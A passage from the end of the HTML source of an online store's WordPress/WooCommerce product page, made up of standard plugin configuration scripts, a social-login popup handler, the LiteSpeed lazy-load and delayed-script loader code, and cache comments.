\u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"f5d4205a55","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"34c1316c3c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"pistachio combo &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"b131dfce79"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"84787d64a5"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=2d08e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 15:29:49 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-20 15:29:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->